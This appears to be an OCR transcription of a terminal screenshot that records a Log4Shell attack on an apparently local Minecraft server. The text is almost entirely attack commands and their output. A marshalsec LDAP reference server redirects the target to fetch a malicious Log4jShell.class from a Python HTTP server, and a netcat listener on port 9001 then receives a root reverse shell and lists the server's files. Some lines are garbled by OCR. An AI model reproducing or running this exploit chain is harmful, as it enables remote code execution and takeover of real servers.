 user@debian: ~
Send LDAP reference result for Log4jShell redirecting to http://172.16.215.197:80/LoLog4jShell.class
^Croot@debian:~/marshalsec# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.16.215.197:80/#g4jSh
ell"l"
Listening on 0.0.0.0:1389
^Croot@debian:~/marshalsec# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.16.215.197:80/#Log4j
Shell"
Listening on 0.0.0.0:1389
Send LDAP reference result for Log4jShell redirecting to http://172.16.215.197:80/Log4jShell.class
Send LDAP reference result for Log4jShell redirecting to http://172.16.215.197:80/Log4jShell.class
Send LDAP reference result for Log4jShell redirecting to http://172.16.215.197:80/Log4jShell.class
Send LDAP reference result for Log4jShell redirecting to http://172.16.215.197:80/Log4jShell.class
Keyboard interrupt received, exiting.
root@debian:~# ls
jdk-8u181-linux-x64.tar.gz  Log4jRCE.class  Log4jRCE.java  Log4jShell.class  Log4jShell.java  marshalsec  Minecraft-Log4j-Exploit
root@debian:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.165.18 - - [20/Feb/2025 21:35:09] "GET /Log4jShell.class HTTP/1.1" 200 -
172.16.165.18 - - [20/Feb/2025 22:32:04] "GET /Log4jShell.class HTTP/1.1" 200 -
172.16.165.18 - - [20/Feb/2025 22:35:19] "GET /Log4jShell.class HTTP/1.1" 200 -
172.16.165.18 - - [20/Feb/2025 22:42:10] "GET /Log4jShell.class HTTP/1.1" 200 -
drwxr-xr-x 1 root root     4096 Feb 21 06:33 logs
-rw-r--r-- 1 root root        2 Feb 21 06:33 ops.json
-rw-r--r-- 1 root root  8322852 Feb 20 23:24 server.jar
-rw-r--r-- 1 root root      839 Feb 21 06:34 server.properties
-rwxr-xr-x 1 root root       58 Feb 20 23:24 start_server.sh
-rw-r--r-- 1 root root      112 Feb 21 06:34 usercache.json
-rw-r--r-- 1 root root      132 Feb 20 23:24 whitelist.json
drwxr-xr-x 4 root root     4096 Feb 20 23:24 world
^C
root@debian:~# nc -lnvp 9001
listening on [any] 9001 ...
connect to [172.16.215.197] from (UNKNOWN) [172.16.165.18] 50210
ls -al
total 87480
drwxr-xr-x 1 root root     4096 Feb 21 06:33 .
drwxr-xr-x 1 root root     4096 Feb 21 06:33 ..
drwxr-xr-x 8 root root     4096 Feb 21 06:41 Awe Man
-rw-r--r-- 1 root root        2 Feb 21 06:33 banned-ips.json
-rw-r--r-- 1 root root        2 Feb 21 06:33 banned-players.json
-rw-r--r-- 1 root root      180 Feb 20 23:24 eula.txt
-rw-r--r-- 1 root root 81191893 Feb 20 23:24 jre-8u181-linux-x64.tar.gz
drwxr-xr-x 1 root root     4096 Feb 21 06:33 logs
-rw-r--r-- 1 root root        2 Feb 21 06:33 ops.json
-rw-r--r-- 1 root root  8322852 Feb 20 23:24 server.jar
-rw-r--r-- 1 root root      839 Feb 21 06:34 server.properties
-rwxr-xr-x 1 root root       58 Feb 20 23:24 start_server.sh
-rw-r--r-- 1 root root      112 Feb 21 06:34 usercache.json
-rw-r--r-- 1 root root      132 Feb 20 23:24 whitelist.json
drwxr-xr-x 4 root root     4096 Feb 20 23:24 world